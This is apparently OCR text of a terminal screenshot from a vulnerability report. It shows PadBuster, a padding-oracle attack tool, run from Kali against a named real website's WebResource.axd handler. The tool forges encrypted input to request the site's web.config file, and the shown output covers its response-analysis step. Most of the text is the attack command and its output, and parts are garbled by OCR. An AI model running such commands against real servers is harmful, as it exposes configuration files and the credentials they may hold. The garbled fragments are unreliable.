 root@kali:/tmp# perl padbuster.pl http://mt.sogou.com/WebResource.axd?d=9MBwmxN
TLKjC8S3CdFGyw2 9MBwmxN6TLKjC8S3CdFGyw2 16 -encoding 3 -plaintext "|||~/web.con
ig"
+-------------------------------------------+
| PadBuster - v0.3.3 |
| Brian Holyfield - Gotham Digital Science |
| labs@gdssecurity.com |
+-------------------------------------------+
INFO: The original request returned the following
[+] Status: 500
[+] Location: N/A
[+] Content Length: 4733
INFO: Starting PadBuster Encrypt Mode
[+] Number of Blocks: 1
INFO: No error string was provided...starting response analysis
*** Response Analysis Complete ***
The following response signatures were returned:
-------------------------------------------------------
ID# Freq Status Length Location
-------------------------------------------------------
1 1 404 2093 N/A
2 ** 255 500 4733 N/A
-------------------------------------------------------
KALI
The quieter you become, th
Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended : 2
Continuing test with selection 2
www.wooyun.org